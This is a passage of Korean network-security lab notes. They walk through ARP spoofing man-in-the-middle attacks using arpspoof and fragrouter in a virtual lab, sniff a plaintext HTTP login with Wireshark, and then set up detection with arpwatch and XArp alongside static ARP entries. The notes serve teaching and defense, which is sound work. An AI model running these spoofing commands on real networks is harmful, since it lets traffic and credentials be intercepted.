arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1

3. 프로세스 확인
다른 터미널에서 프로세스를 확인해서 공격 명령어가 잘 실행되는지 확인한다.
[root@kali ~]# ps aux | grep -E 'arpspoof|fragrouter'
root       70330  0.0  0.4  17032 10088 pts/1    S+   00:39   0:00 python3 /usr/bin/arpspoof2.py 4 6
root       70332  0.0  0.0   6800  1628 pts/1    S+   00:39   0:00 arpspoof -t 200.200.200.4 200.200.200.6
root       70334  0.0  0.0   6800  1624 pts/1    S+   00:39   0:00 arpspoof -t 200.200.200.6 200.200.200.4
root       70335  0.0  0.0   2704   932 pts/1    S+   00:39   0:00 sh -c fragrouter -B1 > /dev/null 2>&1
root       70336  0.0  0.0   2756   920 pts/1    S+   00:39   0:00 fragrouter -B1
root       70733  0.0  0.1   6484  2200 pts/2    S+   00:40   0:00 grep --color=auto -E arpspoof|fragrouter

4. 통신확인
C:\>ping 200.200.200.3
C:\>ping 200.200.200.6


fragrouter로 소프트웨어 포워딩을 사용하면 공격자가 보이지 않는다.
- 공격자가 보이는 것은 커널 포워딩만 보인다.
C:\>tracert  -d 200.200.200.6

Tracing route to 200.200.200.6 over a maximum of 30 hops

  1  1260 ms  2111 ms  2112 ms  200.200.200.6

Trace complete.


공격이 시작되고 MAC 주소를 확인하면 200.200.200.6번의 IP주소가 변조된 MAC주소를 확인할 수 있다.
C:\>arp -a

Interface: 200.200.200.4 --- 0x2
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     dynamic
  200.200.200.3         00-0c-29-28-37-34     dynamic
  200.200.200.6         00-0c-29-28-37-34     dynamic  <-- 변조된 MAC 주소

5. 프로세스 종료
공격을 중지하기 위해서는 Ctrl + C를 누른다.
[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
^Cpkill -9 arpspoof
>>> arpspoof 공격 중지!!! <<<

프로세스를 확인하면 arp spoofing 공격에 활용된 프로세스가 중지된 것을 확인할 수 있다.
root       71258  0.0  0.1   6484  2224 pts/2    S+   00:42   0:00 grep --color=auto -E arpspoof|fragrouter

공격이 끝나고 MAC 주소를 확인하면  200.200.200.6번의 IP주소가 정상적인 MAC주소로 돌아온걸 확인할 수 있다.
C:\>arp -a

Interface: 200.200.200.4 --- 0x2
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     dynamic
  200.200.200.3         00-0c-29-28-37-34     dynamic
  200.200.200.6         00-0c-29-3d-bf-69     dynamic  <-- 정상적인 MAC주소

실습> ARP Redirect
[Host] ----- [Attacker] ----- [Gateway]
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Gateway(Vmware) : 200.200.200.2 00:50:56:fa:09:53
Attacker -> Victim1 로 공격 Attacker -> Gateway 로 공격
B
[Victim1(WinXP)] <-- ARP Reply(200.200.200.2) [Attacker] ARP Reply(200.200.200.4) --> [Gateway]
200.200.200.4 ----------------------------------MITM-----------------------------------> 200.200.200.2
A <---------------------------------MITM------------------------------------ C
1. ARP Redirect 공격
ARP Spoofing 공격이 발생하지 않은 상태의 MAC주소를 확인한다.
[root@kali ~]# ping -c 4 200.200.200.2
[root@kali ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C eth0
200.200.200.6 ether 00:0c:29:3d:bf:69 C eth0
200.200.200.1 ether 00:50:56:c0:00:08 C eth0
200.200.200.2 ether 00:50:56:fa:09:53 C eth0 <-- Gateway
[Victim1]----------[Gateway]
C:\>ping 200.200.200.2
C:\>ping 200.200.200.3
C:\>arp -a
Interface: 200.200.200.4 --- 0x2
Internet Address Physical Address Type
200.200.200.1 00-50-56-c0-00-08 dynamic
200.200.200.2 00-50-56-fa-09-53 dynamic <-- Gateway
200.200.200.3 00-0c-29-28-37-34 dynamic
200.200.200.6 00-0c-29-3d-bf-69 dynamic
[Victim1]----------[Attacker]----------[Gateway]
[root@kali ~]# arpspoof2.py 2 4
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.2 200.200.200.4 > /dev/null 2>&1 &
arpspoof -t 200.200.200.4 200.200.200.2 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
Victim1에서 MAC주소를 확인한다.
C:\>arp -a
Interface: 200.200.200.4 --- 0x2
Internet Address Physical Address Type
200.200.200.1 00-50-56-c0-00-08 dynamic
200.200.200.2 00-0c-29-28-37-34 dynamic <-- 변조된 MAC주소
200.200.200.3 00-0c-29-28-37-34 dynamic
C:\>ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=1491ms TTL=128
Reply from 8.8.8.8: bytes=32 time=2112ms TTL=128
Reply from 8.8.8.8: bytes=32 time=2110ms TTL=128
Reply from 8.8.8.8: bytes=32 time=2112ms TTL=128
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1491ms, Maximum = 2112ms, Average = 1956ms

2. 와이어 샤크 실행
공격자가 와이어 샤크로 패킷을 덤프받으면서 지나가는 데이터를 스니핑한다.
$ wireshark &
eth0 을 덤프를 받는다.
3. 웹 페이지 접속
Win XP에서 아래 IP주소로 접속한다.
http://45.120.69.175/test/
userid: test
userpw: test
4. 패킷 분석
덤프 받은 패킷을 중지하고 와이어샤크에서 필터 부분에 tcp.dstport == 80 으로 수정한다.
POST /test/loginok.html 부분을 찾아서 Follow > TCP Stream 으로 패킷을 분석한다.
POST /test/loginok.html HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://45.120.69.175/test/
Accept-Language: ko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 45.120.69.175
Content-Length: 23
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=dptm3p429kq6iar361ii97l5cc
userid=test&userpw=testHTTP/1.1 200 OK
Date: Mon, 13 Mar 2023 05:46:20 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 134
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<script language=JavaScript>
<!--
location.href = 'index.html';
//-->
</script>
GET /test/index.html HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 45.120.69.175
Connection: Keep-Alive
Cookie: PHPSESSID=dptm3p429kq6iar361ii97l5cc
HTTP/1.1 200 OK
Date: Mon, 13 Mar 2023 05:46:22 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 124
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<meta charset="utf-8">
<head>
<title> ::: Login ::: </title>
</head>
......... ... ................
</html>


실습> arp spoofing 탐지 툴 설치
로컬에서 arp spoofing을 탐지하기 위해서는 리눅스에서 arpwatch 유틸리티를 설치한다.

1. arpwatch 설치
-i ens33: 인터페이스 옵션
[root@victim3 ~]# vi /etc/resolv.conf
nameserver 168.126.63.1

[root@victim3 ~]# yum -y install arpwatch mailx
[root@victim3 ~]# rpm -ql arpwatch
/etc/sysconfig/arpwatch   <-- 환경설정 파일
/usr/lib/systemd/system/arpwatch.service  <-- 서비스
/usr/sbin/arp2ethers
/usr/sbin/arpsnmp
/usr/sbin/arpwatch   <-- 실행 파일
/usr/sbin/massagevendor
/usr/share/doc/arpwatch-2.1a15
/usr/share/doc/arpwatch-2.1a15/CHANGES
/usr/share/doc/arpwatch-2.1a15/README
/usr/share/doc/arpwatch-2.1a15/arpfetch
/usr/share/man/man8/arp2ethers.8.gz
/usr/share/man/man8/arpsnmp.8.gz
/usr/share/man/man8/arpwatch.8.gz   <-- man 파일
/usr/share/man/man8/massagevendor.8.gz
/var/lib/arpwatch
/var/lib/arpwatch/arp.dat   <--  IP/MAC 주소 저장 DB 파일(text 형식)
/var/lib/arpwatch/arp.dat-  <--  IP/MAC 주소 저장 DB 파일(text 형식)이전 파일
/var/lib/arpwatch/arp.dat.new
/var/lib/arpwatch/ethercodes.dat  <-- OUI(NIC 카드의 상위 24bit(제조사)가 담겨있는 파일)

설정파일에 인터페이스만 추가한다.
[root@victim3 ~]# vi /etc/sysconfig/arpwatch
OPTIONS="-u arpwatch -i ens33 -e root -s 'root (Arpwatch)'"

arpwatch를 활성화 시키고 시작한다.
[root@victim3 ~]# systemctl --now enable arpwatch
[root@victim3 ~]# ps aux |grep arpwatch
arpwatch   1545  0.1  0.4  46524  4272 ?        S    15:44   0:00 /usr/sbin/arpwatch -u arpwatch -i ens33 -e root -s root (Arpwatch)
root       1565  0.0  0.1 116972  1024 pts/1    R+   15:44   0:00 grep --color=auto arpwatch

2. 파일 초기화
mail이 저장된 mail spool 파일을 초기화 한다.
[root@victim3 ~]# > /var/spool/mail/root
[root@victim3 ~]# mail
No mail for root

arp 정보가 저장된 파일을 초기화 한다.
[root@victim3 ~]# > /var/lib/arpwatch/arp.dat
[root@victim3 ~]# > /var/lib/arpwatch/arp.dat-

arpwatch를 재시작한다.
[root@victim3 ~]# systemctl restart arpwatch

3. arp spoofing 공격 시도
arp redirect 공격을 한다.
[root@kali ~]# arpspoof2.py 2 4
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.2 200.200.200.4 > /dev/null 2>&1 &
arpspoof -t 200.200.200.4 200.200.200.2 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1

4. arpwatch 파일 확인
잘 인식이 안되면 arpwatch를 재시작한다.
[root@victim3 ~]# systemctl restart arpwatch
[root@victim3 ~]# ll /var/lib/arpwatch/arp.dat
-rw-r--r--. 1 arpwatch arpwatch 282  3월 13 15:45 /var/lib/arpwatch/arp.dat

5. 메일 확인
postfix 메일서버를 재시작한다.
[root@victim3 ~]# systemctl restart postfix
[root@victim3 ~]# mail
Heirloom Mail version 12.5 7/5/10.  Type ? for help.
"/var/spool/mail/root": 4 messages 4 new
>N  1 Arpwatch              Mon Mar 13 15:47  22/882   "flip flop (gateway)"
 N  2 Arpwatch              Mon Mar 13 15:47  22/882   "flip flop (gateway)"
 N  3 Arpwatch              Mon Mar 13 15:47  22/882   "flip flop (gateway)"
 N  4 Arpwatch              Mon Mar 13 15:47  22/882   "flip flop (gateway)"

& 1
Message  1:
From arpwatch@victim3.linuxmaster.net  Mon Mar 13 15:47:15 2023
Return-Path: <arpwatch@victim3.linuxmaster.net>
X-Original-To: root
Delivered-To: root@victim3.linuxmaster.net
From: root@victim3.linuxmaster.net (Arpwatch)
To: root@victim3.linuxmaster.net
Subject: flip flop (gateway)
Date: Mon, 13 Mar 2023 15:47:15 +0900 (KST)
Status: R

            hostname: gateway
          ip address: 200.200.200.2
    ethernet address: 00:50:56:fa:09:53
     ethernet vendor: VMware, Inc.
old ethernet address: 00:0c:29:28:37:34
 old ethernet vendor: VMware, Inc.
           timestamp: Monday, March 13, 2023 15:47:14 +0900
  previous timestamp: Monday, March 13, 2023 15:47:12 +0900
               delta: 2 seconds

시간이 흐른 다음에 mail로 확인해보면 아래처럼 계속 MAC주소가 "flip flop (victim3.linuxmaster.net)" 제목으로
메일로 온 것을 확인할 수 있다. 이는 계속 공격이 일어나고 있다는걸 의미한다.
& q
Held 6 messages in /var/spool/mail/root
You have mail in /var/spool/mail/root
[root@victim3 ~]# mail
Heirloom Mail version 12.5 7/5/10.  Type ? for help.
"/var/spool/mail/root": 6 messages 5 unread
    1 Arpwatch              Mon Mar 13 15:47  23/893   "flip flop (gateway)"
>U  2 Arpwatch              Mon Mar 13 15:47  23/892   "flip flop (gateway)"
 U  3 Arpwatch              Mon Mar 13 15:47  23/892   "flip flop (gateway)"
 U  4 Arpwatch              Mon Mar 13 15:47  23/892   "flip flop (gateway)"
 U  5 Arpwatch              Mon Mar 13 15:48  23/892   "flip flop (gateway)"
 U  6 Arpwatch              Mon Mar 13 15:48  23/892   "flip flop (gateway)"

& q
New mail has arrived.
Held 6 messages in /var/spool/mail/root
You have mail in /var/spool/mail/root
[root@victim3 ~]# mail
Heirloom Mail version 12.5 7/5/10.  Type ? for help.
"/var/spool/mail/root": 11 messages 5 new 9 unread
    1 Arpwatch              Mon Mar 13 15:47  23/893   "flip flop (gateway)"
    2 Arpwatch              Mon Mar 13 15:47  23/893   "flip flop (gateway)"
 U  3 Arpwatch              Mon Mar 13 15:47  23/892   "flip flop (gateway)"
 U  4 Arpwatch              Mon Mar 13 15:47  23/892   "flip flop (gateway)"
 U  5 Arpwatch              Mon Mar 13 15:48  23/892   "flip flop (gateway)"
 U  6 Arpwatch              Mon Mar 13 15:48  23/892   "flip flop (gateway)"
>N  7 Arpwatch              Mon Mar 13 15:49  22/889   "changed ethernet address"
 N  8 Arpwatch              Mon Mar 13 15:49  22/874   "flip flop"
 N  9 Arpwatch              Mon Mar 13 15:49  18/711   "new station"
 N 10 Arpwatch              Mon Mar 13 15:50  22/882   "flip flop (gateway)"
 N 11 Arpwatch              Mon Mar 13 15:50  22/882   "flip flop (gateway)"
& 7
Message  7:
From arpwatch@victim3.linuxmaster.net  Mon Mar 13 15:49:57 2023
Return-Path: <arpwatch@victim3.linuxmaster.net>
X-Original-To: root
Delivered-To: root@victim3.linuxmaster.net
From: root@victim3.linuxmaster.net (Arpwatch)
To: root@victim3.linuxmaster.net
Subject: changed ethernet address
Date: Mon, 13 Mar 2023 15:49:57 +0900 (KST)
Status: R

            hostname: <unknown>
          ip address: 200.200.200.4
    ethernet address: 00:0c:29:0e:30:1e
     ethernet vendor: VMware, Inc.
old ethernet address: 00:0c:29:28:37:34
 old ethernet vendor: VMware, Inc.
           timestamp: Monday, March 13, 2023 15:49:56 +0900
  previous timestamp: Monday, March 13, 2023 15:49:54 +0900
               delta: 2 seconds

New mail has arrived.
Loaded 2 new messages
 N 12 Arpwatch              Mon Mar 13 15:51  22/882   "flip flop (gateway)"
 N 13 Arpwatch              Mon Mar 13 15:51  22/882   "flip flop (gateway)"
& 8
Message  8:
From arpwatch@victim3.linuxmaster.net  Mon Mar 13 15:49:57 2023
Return-Path: <arpwatch@victim3.linuxmaster.net>
X-Original-To: root
Delivered-To: root@victim3.linuxmaster.net
From: root@victim3.linuxmaster.net (Arpwatch)
To: root@victim3.linuxmaster.net
Subject: flip flop
Date: Mon, 13 Mar 2023 15:49:57 +0900 (KST)
Status: R

            hostname: <unknown>
          ip address: 200.200.200.4
    ethernet address: 00:0c:29:28:37:34
     ethernet vendor: VMware, Inc.
old ethernet address: 00:0c:29:0e:30:1e
 old ethernet vendor: VMware, Inc.
           timestamp: Monday, March 13, 2023 15:49:56 +0900
  previous timestamp: Monday, March 13, 2023 15:49:56 +0900
               delta: 0 seconds

& q
Held 13 messages in /var/spool/mail/root
You have mail in /var/spool/mail/root

테스트가 끝났다면 arpwatch 를 종료한다.
[root@victim3 ~]# systemctl stop arpwatch
[root@victim3 ~]# systemctl disable arpwatch
실습> xarp 설치하기
윈도우용 arp spoofing 공격 탐지 툴
개인 개발자가 개발했지만 지금은 닫혔다.

Wz실습> ARP 정적 변경하기
리눅스 : arp -s IP주소 MAC주소
윈도우 XP : arp -s IP주소 MAC주소
Windows 7 부터는 arp -s -> 다른 명령어로 변경되었다.
1. MAC 주소 확인
arp spoofing 공격을 모두 중지한다.
ARP Spoofing 공격이 발생하지 않은 상태의 MAC주소를 확인한다.
MAC 주소가 동적일 경우
[root@victim3 ~]# arp -n
